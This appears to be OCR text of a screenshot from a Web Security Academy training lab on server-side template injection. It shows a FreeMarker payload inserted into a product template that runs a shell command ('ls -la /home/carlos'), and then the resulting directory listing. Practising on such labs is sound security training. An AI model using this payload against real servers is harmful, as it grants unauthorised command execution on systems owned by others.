 https://0a7800db045d14aa818866bf003a004e.web-security-aca
808
Web Security
Academy
Server-side template injection using
documentation
Back to lab description
LAB
Not solved
Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
<p>${"freemarker.template.utility.Execute"?new()("ls -la /home/carlos")}</p>
Preview
Save
<p>Hurry! Only 346 left of First Impression Costumes at $87.85.</p> <p>total 24 drwxr-xr-x 1 carlos carlos 45 May 1 14:44 .
drwxr-xr-x 1 root root 20 Mar 17 02:10 .. -rw-rw-r-- 1 carlos carlos 132 May 1 14:44 .bash_history -rw-r--r-- 1 carlos carlos 220 Feb
25 2020 .bash_logout -rw-r--r-- 1 carlos carlos 3771 Feb 25 2020 .bashrc -rw-r--r-- 1 carlos carlos 807 Feb 25 2020 .profile -rw-rw-
r-- 1 carlos carlos 6816 May 1 14:44 morale.txt </p>